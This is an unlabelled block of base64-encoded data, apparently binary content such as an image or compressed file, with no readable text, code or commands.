JCgiqxA1SoykQFaM7+4m4wq9pDPdUjPnOAz0vahi3ZL7X4hVJIhD5IhFdQBoxuHeRT/oSf81l3jNWio75GEVQc0AJDhgNCiKsPUwRNsAVbSIVSqIRSKAVIqIKqQIq+0oxByAz4mcNKPhsUBY3q3ulNhkztJlY95G78EGDwAO+kFm8TJi1N5KwyYiiHUgDZigPOEs7Wokh9pUCCElLlou/xVqglc1x4Amf8iwgFCNhJp+YDfggA7EABb67GAakf7dK9fZwnYuEyalyIWqIclesUVgC4Bs7wmvB2iy7rsvVzoiEDUGwlfkUoaGISL/G3QfG6sqkq+INSIKtHVQcZF+hzuEZHSzngZdTRVtRI+zivEKUK609PsMb5ZAaNhoQ/6KNaNZ+7QgwhgUpBxQLUyIMh/okKRQgeYwCGfP8FW6gEYIgGaQB4VuCESTAFWZAFU+CENZcCOPAMN+9pOJ+BEbCA6tZkrdUaOx9IAhYPPvfzCDhlQMdvOcAgmAQuwTUj2zKB3UIncYqIb6235Qyuw/2h+/NSCj5mSp88ifBcdKKBM011iYBrcppqaBbS++YOf/VS8/D5wYv0pP/0MzLN5rJqNBoAVDcj9F63tXZmuRWhtX2oJ/2AmADxdxZ7gombPh3P5VgrYmoYK6mCREgFYICeukg5zsa9uz+H5wHC6ZHUgRZeHQ/jwOdBc5g01BaFV4htWugvTjKkX0CFR7htWnW6xlCMvQzphol3zdgDRlnx/j/IBCXJd0wDhov7hnNoxnFA/WZU/W8AeIMfBlwwhUGgnzfPFOq22om/3+sGVjaXAu0GEA/5WqTu+D8vt6lvMw1q4TwbAM1SI9Eq5gvI4cvyejnQ2/ujPBztKDd1TcqD+eOy8DLifsKzLLwNLi5Fowm0SfwTShFyajRL5saRUyzKP7ceQbfVqPxjLh7FMuog0/5HUn0FiApyBhIsWJAKgIQKBbiA4fAhjBgPXVCkCAMIl4waN2b84tFjlC8ZzVRRgeNkFRxVFKUKho2bt3Pn2NGs2e7mzXXXrnGTyQ1bt3Pr1qlTZ46bOXVDlw4tWtRcuG3PlPXqNauXMmvhwnG7/sbMVqU/[base64]/8cf3vgVRDgd/clhBx42Pm3oH8mJMSgeBeAF4cCAKjHYIUARgcfAEQYFEcNByRkAhVjmHiigQCUcCFBQwD4IgADHHCAAhXUV0IJ/iZcEGMFA1gHIQ00pAjABxAZCUNFFsUABEYccfQRlFx0QZIKVaqkUiItvRTTOjXRlFg73CwDUzfYGHNNOEmd81Q3SXnJDlNEGbVVVNZYsw02af50zTK1PJISWw6UJeigDjiAAgZGvIWXSXTZpegafxjyCSR/KJIJKbRc481h7IjzKaihtkMOqeSkk45j30hjSmWucebZZ6LJWtoMmgnxGWgkkDDDDK6xBttqda1WG7G03Ybbbi74FtxwxBV3XHIHmGCQhANNMa0ccZQwxkDYcSsdtgQZ2B+DcmBHbrng7YhgusrVMAURNZSggAnfDqjQt8nFIaJ+DA6ZUL4GVchu/rT4lTAEwgkPESLB7fobI4PceWfQFCIC8KN/2L3Y8HUAHADvGFTIiyPJJZtM8gUHlPDuEBYP8O4UJY6BsX/VmoBuufcCwIGRuU2UJAwyNOnkRlB+xAUUZhhRpQpGwLWSlt3E9OZhiS0zJjfAIJKJMduYI9Oa55hjTpdUM/XU2HSqjY1XxpTSx0lkGYqWWYaudQIOiuaNdw5w2IXECUgQUsgnkTzyByKoYPONOO2wo47U3kjuzTfc9DSqqaee6pg00lC2Wmqe8RraaLPuCiuvqc8AK2Z1Ces67LGLUSztx+qm7G8SNOvsswltWJAC/Q5EIYMIBTyA8ANlWEO74snn/nDH2UGPnwLuFVSDQs93i5+HDO4IIM0FDdAheC7CCKMC0Kf7fcDfuajAj3FMUYONNIhYLvYvam+tQsyrf934AJQ8h/WHQuFb0PcA4IGewWAJSEpSQ5hEtCcZTSRZuAIOmJY3FaykFi6R2jnE4SUwsWMZxuBGN4yBiT78Ak1cSYo6ZEI1L53NKGODSjiwwTYT7uIRJ8FBoehWKEHlxQxsiZsN/CYGOCABA0gwRCE2sQlIPKIU2DDM47hhDGbs5BpmOlNMMKe5zanqGKaAQ+hgpStZWaCNslKdrna1uiBoRnZ2tCPtjHUs2/XmN7vjHQXwk5wKsEgORNgfxQBgvYEc/iBgGgPAAP0jHhUVsl1jqEEAEfke/[base64]/GIZ15BGCDOnOVJ94xhmhAPqQDOrlcrRM6r51R1jKrs8zmaPtovBsv5IgZ0GUiHhw1kJquUf7iQP/meiTOaCRLlKk6VMlQAQarkeqcjvDCh93/GlhcqVIYX87kMH4KVSYzQE9JxnR6ws5lZN+R0H4QeqA6Glx9rHP4VsQCHNbJFai2nIF3UyXegKUru2WqSGOGQJDnwg0CRozY5UEApqMEMG43ISk2QpGNAAoTi/hJOanMMb1+gGaL2BT2OQogzLKMqa4vmmGqYNGyb8RS0UgYEc2AAtaZkbQMuSNyPohS0qOIEPENpEI3xiEwzVBDSEwg6feJEZxsAnJhAxisAAAxthFOnm2lHSVYEhCF7g1UpNN0c6tkam5pWdTWVj0/XysTe6axZPA4Avg7RvOQ/DmUF0hlT/YG8A/jcLEoAjaS4AE/h7d/UPQhSC3/AMQK7hAVBfkxNAaMHHwYwU4CYbrNf1bAw8/8LvvhICyvwqpAAcUEi4DELLrhZTfr608IKIkGI51AfG4lMIBJfAAx4Y9rAVuUiTFOskbHZBDUiYLN4i+4dSAAMaMAmhauFElM52Qx0ipCg2MPGLsJVNs44zW1NsGJWp/KIUJbEBCuymFkLZlog4QAISnKYovCVxiQo1AiiMC4ldSGMo5+ATM6TxjUGLCROJGIUvYEELZsBkHKQaI6nGIY1oREMS4ZUVCcjbuvNyWqbs/TR7b+dH4fCUAgL4JIITEuGBUGF8B97efP0KABuna0AL/n7PMKX3nQiX0mM1kJf/vqM/9cFVIfsdnlMVQOtiOxUAVk0lfvY3hgPcmjsKaUFdE3LrFdO6XXEIIInKAy+E1SBIJsDRBWw0o/[base64]/ldYAcR2ZAPorMlJMIAsjPe6C3jXvT4fIv8uy7P78gE/yDYA5i6HFKmsBLIcQsngLa5mUz4785ow9SpwshJMmCGIpciOeQzBJWWESfret0e4oIQswCXgVuoDk70IwhBOVCagGjTuxTH0U7GjTOFYkzooXnEaNqW1y9h4Jjz+cTWPPIgltwMSrnBktiBBCy5XlB0isQlNVIIbfu5GDmthC2AIBhWU8IMfKIGJ9Y9C0d3Q/aNRVSpxTDoWPnDjCHhFXqfz/+lRj/rU9QCp9Y5d+Ycv9Z0vpR1BYBWDYEzKbNhA3Ifw6J0xAcitJce0OVXfSVV3OEwGvsh+4IfK1EC3/mHgEDTV+bjVAr7IBXIYfhTAqeWHh4EgVRkMAmmbwizMAAzAFJzIiVDBwPSgD/5gigRPDiYQACRAQ0yTC/DY58WARgjZYmmEEmBB6/2QlZhBJezCMhQcw8kE7n2DN5SJDv3eYZxKO0AOCgWfTYDJl9HEUojZNQADLZRCGagACuShoQQAH+KWbZUF3qAB9J1cP81WG7QBGCgUIUBCKVSRUMSQ5fwCLGDCKKBCKZyfH/QBIiQCJ64fLFwD44zKGG0O/XnOCJBG/nlBHfUfK9bF//3fRlAECETA1lGY++CHhbHVKBVEWP2I4m2LudAIBNLYVA2E4tEA84QYfvhIufzL/ovAW65pmyVhlS0mR4gQQQmmSxxQAbMBwIwRBOb5ztklkgbOIPWAB+Zp2HsMyIGZwDe+VTEKU6wVRBzgBxMmyRKMXhSenjVBgRIkwRVOVpWYASbYgmVFg6CFoeRIQzf8xDMkA0QmwzaEQ/DdBJzAk5e5oUVKGVHg0DLYAiooQtPk4Qk4gAD04T+dBQYIFBoYARpcQcoFDhz4wMvhACQUQiUkgi0oxTk05DXYAixUQiZUQiUoghn81gmgAfpt4igAQ0+wQ/xBGv0h3QjsimVghhK1Yv+9IgBqxG30AAEsowI4Hnj40gUqIyR9BxGkW/bQQI2AR4X0SIxkI67JoLYg/pKDKEA4cl3EUB40ToeJGFILFsQHDht40IDkbVhajYewwcg7YiA1PmOCFNuB1SOAqMwQOFiFLBhgcVhiDhN42OM9gp4+TuEEdUESxNkPYSEOkIEi1AIwyN7keIM0cAM0ONcv9AIv6AJv6gIvaMNEqsNGtqFGDl/xhcM1GAMtQEJK8BOinOSa+aFZUJ/JuWSc9VMSwMELdIHTRAIh8EEmLMP3iYkqaIImqMImqMIfsIVumYEioB8lmJM3NI6puIN9Zhf9xcJ3zRFWaiUrciXUOUkTxCBjvkfLEAERJKa1DMGqzVUwfcdezsiMkOVaKYAtSeiMcJXFvNqQDMBYmkBm/jYPEdCACUSmhZ0gL/[base64]/J2KfbpDOUSaOByDJMyAF3gGGDCdf3Ka32QEgLIX0eDHOE5bjKYLgLza+QzABUgedugHEcyLUz1mKd0qh7zdeqDL/hAoKQYSGIGNyzqOo16Fo4AhxMuUCATqogxmGImYo/[base64]/gyDAmB4C8o2Wi2Mz4C8fEwRgMQTje2itFLQ0mKy8ya7vsiOIpx4LAWIPKgWQmh3icrfoM6Yj4/sesvce34QcNmAgvWZu4qijkbV7J3NJ3rGu7jt67wutGQEELxNmcreYP2UEljB8zYEM0cEPnvEQy6MLAIkIwSEMwmOnBKiycMmxNPCyd1kImmAGcqaYKzI3c/CkGbOyf8tbJnZyiOBEcgEESVEEZlEEfVMIvxKaZkN9f1EItBKUi9EER/JagGIEhRIIsyMItpMJHiUP8hao7bA45SMMgsI4UZGXRxhTSwsFtcMHS2hRHNEE1Jof9GCuDcOCCSZUCchiM/QsCtugwciDHiEvyiIxeOYjk7e98kJ1B3Mx7cGA8FgRRRa0chJUmTRt/tdXDZFVyKADc5syBiRIBFG6S/sQAFCCuRkABDHwAvUqW45pEH2QCbAbdS1guNjCDL/[base64]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[base64]/[base64]/q+Ne6QriJSLVrnSNmc5ShNQqxEwPgT3pE/6AyKVFQrGMbWwX7ICDP6DBDGb45JUui4lfXGOznEVlKteCjEGw7bSmrXNqL+gC1paXz3OS7Wx1/jgeCbwTt7nN3gVb0NtnAne51ETuo417zUYjL7qVHi50K50FJaCzu9jzKXazq8Nkdbq6lQPPD+InXn2Wtw1//rN6n2NQWfdUgPHF6XwVOBxqTYui+oU1RnXDUdp4tF72EmkP3GlSAy97AcgcIkz19dMGT3vQN4RwhHkaQAoXO6Q/0LB8OuwBJKJIyUpUgX/K7FSDLSMaCDLjWF7MDnRsjN71pvfCuhGNa8RxF6moRBV65jMUEBKpe63jHpNqxBfJBA1+bIkR78OSFxTYB3ZY2pEMYYjGbvwPVShEfyp7JVCG0hekbHNnzQLndExjEqStcyzhFpj23rMJv+zznHRp/t5+vmvQl1tnMpXlHFI187ejC9U2IQ1pSW+TVJa2NHMtrYc2tIDTpEZALUGd3ewywQXUtXo8I5DTVI+Xz6JydT9hvQQeNHS/OZw1rQP4doLC+nVpF+j8MmgYYdPmXh4VjjuZHXgWsrSoDZAACObFbZmGIQwCxOF+SToeWgvnWxaGD4c33OEUjFs/5H54FchQZjOUIRO1WLOBqArvF8/b3hwTmY55jNZf1KIUhXhZwAP+1vvcaK/4QSqIker5mJnBPg8ntwrQgAMro9QCayDEYQlBCBJsfA92qAIkXGKHP/SBDyLvUSiLprA2d2lsX0rLl+Rcl7e9/E2BcT8cGtve/iXkvea/1OjNcSlbh5bnnfBM50qDbgkiheh2IAmySZqSLgGVC+qczukYMNNGzeo+gAd6QOsscAu4LqG+bp1uiALjR+v6627M7tXqye7Wju3CAwUb6u3iDgX3K+1cx+5kK4NoLp/4jj1EKgbGg8AEj9lyq5ZcAAqAwF6+gPEcL6faTl/gjvIqz16AQAb2JfPkwwY4z4hOQolAz8T8AxE0oRaCQYzASkPiTR0goorI6kB2DBugYRmMYRdoDxL6gGd8hmd+b5D2aj+CL8kKDiVswEWWqK7CbNm0wA4M4UgKoRB8YARIwAsEAQ3swPbM4BAVQeRGjhIC5Bo0RvUmghzK/i9MzGIYWKnOSkttHAv+4i97Bq0FeuD+7O/+8M9u5kftaKsFCO3nlElZHIp0eOC3dgBSiCu5FDDpuKnpGrC5HjC6MsWArC574qcLLtACl4DqNlCdbMiW2uAZyctuRjAW7U6gTrDtHOo59kvu2C7tCopaSCftUC1YUI3mDANXOIoLOOhbfkCHQkDZetAHGQDoaqkHhpAIi/AIwZGkECoEmNCj3AMKYGD5TspfgC/KrrCp0q3E+uARmmRLpqpjzggicOzezEqrZO8N7eAEcK8kdY9nDC4/fq8lUAAFciKvdIY/gi8QDcwC8sDiuOwPXmCw2mARHNGN0MALusAL9ADN/r6PEl6hFozBIdTBYyCiS1JO5VgB5kTRLxjLL05xgGxJo1oxl+yEz3aOtnrO/wrtFpOloQRQ03RAB3rxdYLxLbmJ0ooxnNqgeIoxAq0OPbARG5eg66puGm3ogngAG+tkVNKrG9Vr7VIwPBrI7eQuHAfKoKYlHe+uHUXlbgKsCYTDHnkwH31wpSgAPYBq2riApnbQ2hgzhwrSIH+A2JrQpmKgXwqMAXLA9/IwIkNP9ESvIlHhYLChxh5irOoNDbmBG+LoF2zhSSDBDlTgRnwG93QvJ+ZQJ+iKyf6wRkZsRWaCJiDuBNDACBgSpXwADSABEgzBDibOAnwAEpAg+ozA/gaeID6fIA+64ihFKYo0Bqw2BiLGgRPNzxPHQbSq8rQ2LiuVxQXmr/5s7m5ybp/[base64]/gFI0BQbpOEbvkGs+vM/[base64]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[base64]/n+8/xGEt+9gvXoE9/Wed7DfvYP5evNefjAeb3wMGcLrxztf9e0Jr/Pux52g9H77yptHOM84b3/h2xPM7p6gPfYInbPqDX3hPuTx30n/x09C6vUGT3sDvpFAggouuGB/DrYHSEQQcVQRDxYu0YZIS3wUgoYkfRTYSimgpdZMM4VlRiW7/AINN9x4I0033PQ0o4s9RYNUISegwKMNPOIQlVleVcUVVkR2JdVXMblkBFtALhkWTCoYgYSTbpmhBVxtyAVYXVgYgQYkfBESyR5d1mUBXImtuQcklcACTGSTjdPOZZlp1o44sojGJ2qmHeYnGB+4RmgLLeiGW6KKztYE/he90RePdgbdw9+ABRYEzz/EGdScc9QdRE9v5o1Kaqnl+dObPA9Whw9vwYWXXnvz8Bbgqgpl+o+k3cUTzzzzDFcPPv6AF11v5dz3XHX8qNrfrP/[base64]/hujb/RG7DyfFoQPf9j9Q2xBs+ZHUKvO/aNPPm67jWpv+FzKXT1x8+atQp2+yt08aFf3H9/R8Up44YYfHo/abOejzz789NPP4/2gyg/drQpOkLP/ZINLb5su1E8+044+rUHxkD46droudB2z3I39TwvbasuCg17fE0/eBjkibu8blXtuuht51O4SING8gAce2BAlDmHRSxMOZFQCTDDMvNhv9j/zK00wZrjkow0+UoUCVQwLOSTED2tFsVrOr9UkGhezBdaOzm8sv0thbbxGYW140YYnyMUCXkICGghRBSzMDHmCURPOugAJTdRiGTyZ09CKZplxiMMUfWqa005j/hqnqYYFUoNN1a52m6wxqgmH4Jp8/pYP5PwnVwexxz/+FipRve1t+oCdPvpzj0fpDiH6gI9B5DE6eggHWrDizQ8RYsO1SXGKU9QHPXxlQyYWR4vvCBXm3qE5ZCCjN0osiD1qVZDsXNFX9XjWb3q4Rl+NjYsLadUTCxKPftwxjb3pwuwYdAQgeip3uuNd794AhS6YayMaEV6GPtKuFjAweR5Ai/NKRC8UZcIYy2BGv76RPRj1pHtmCIv4EsYjHn0lfUXySpEcQBVTPq9JVTIgLenHFKZ07GNGQAFbqlAFNmgpMVvygQUA8wI0KBMJWJhkXeaCM52lAjKSoczQiHYn/nLkSRqHCI0HSYOzNY2whLFZIQptkzXbDMM5/DDO54qjx7j1g5AFKeLXwDadW13rhgeBx+HoRpA2fmeIB1HP3xSHuXuUsW9GZA4VH/pQer5jnpxa6DvauDqC5PAfwxgjb/hDkB4aBB7+yAdA32GPHcYQVNix6EKag7lZfXFtjPijguYQH1w5px/vtBUgDonINsDGkelal7lE0oIF0owDOUBLTaAHlrBUIRM68STAvAFKb3RDlNI4RimbcspUptJhrlyfVVppPveZaEovqcJYKlYT54VsLUxSAVmAuQYtmIyYKJsZA9ZgBzNUQQfOVMlcnmAYxOyhEqgAxjW4YcFr/mZTm+KwhDe/Gc7EjLNQ5TwnOtNZG0f1Jh/AkigYh9Oce5z0HajaIx794VKDCLSnjSNVRoPoKoTEo7bl6elFSbXaff7Nn7w6KaXaI9C/BVSlzG0u46R4EN8YZD+T+sc95dMbWWQjVdNFo398Gx6SgpQhRXTtrFw7Q964Q3Y2xal75EFFnnrrp4eEQhsuQtR0Gc9QHwHJu5CnPEs+FXpxNQNVheKNc2hVwfy6RiTyYocenRKVY63KxM4Ky624EmJuQd/CZmKvKixJl2xx0vyqYAYzBHCva0LsXBawBgQOtrBoKllivVAJTdhiGdioJp0sg02jbRMO30RNZhEzQhK6/maobdiCZ7EG2towojfeZch1A7oehfRjvMLhDXhZJSr0rM23neqNaSfq5fbkAx/yMNxq4yGPsSnXVvG4mz/oJh2Q5tGiqUUIbv9hCneY2SDtNMg8XNeff8RWQNbt8nXh0TjnIMOmCWhEfDQ3xX4guj9QACoUfrDI/GYIJIYyFAPOFCIPpMB9HLskTU7kkhT9AiiTySoogVFKpqAACam0QQrEhwEN8EgDEftw+jYMSw5PrGFYWetS6gUkp1KpSW5FworR5YZsHyaAKGtDIarkARqrhAE2u5kXpBmnblgQyEVLRzs0aIki/+nISSYUfreAbxSqkAk96IFtppxb7mSU/iCw4/J7Nl1dGronj6NFyEZ5E9siOichZAQVsDYt8bUpF3aaIug7yky2t91tp29Tj28VZ4mJG0SPhjZ4eP7D5XzsQ6LY+ZsN54zS3riD0pZ2D6apmI8zh6fTh+QIk/[base64]/GeFj/Qf/gjHZ3aABfzgA8seHL+yQLl7kH1muZ/HSY7nCjpFOrLWOYu2Vcb1sdqFJE7RCClzypefxtXVox90hAdz/Rw3LlfLILyhYxClXxDYsXd2PW/PwyH6ZYaAgwtA5S+GkG4oSmcSJ9F4UFeAUWcDYNEk+1MxMyEVBQYJu4AN3IAO54AOPwMNitAxVcIUv2YDGIACv4YBD3AksFQ/UFFWEWMkaEVWc9cwb3cW72NJYmEGYGITByQ82aaDO2gYLjNjBSh5jieEB/h4g/EEkIAKOxYNWCU01xRk6ZBB3xBv8gZOmTUoHWB6q5F6q8d6rgd7KiR7tYEsjXZ7XTZmxRI6Qdd9/v/gD/ggfG8IfMSHH37mHPSxezulW8hnNr4yDyelfM7hW2vjcrYyIPm3EP5gcAMCcGQTXWhjQ/[base64]/UoeQzgA3tQCo9RQZtnJ1AIhUc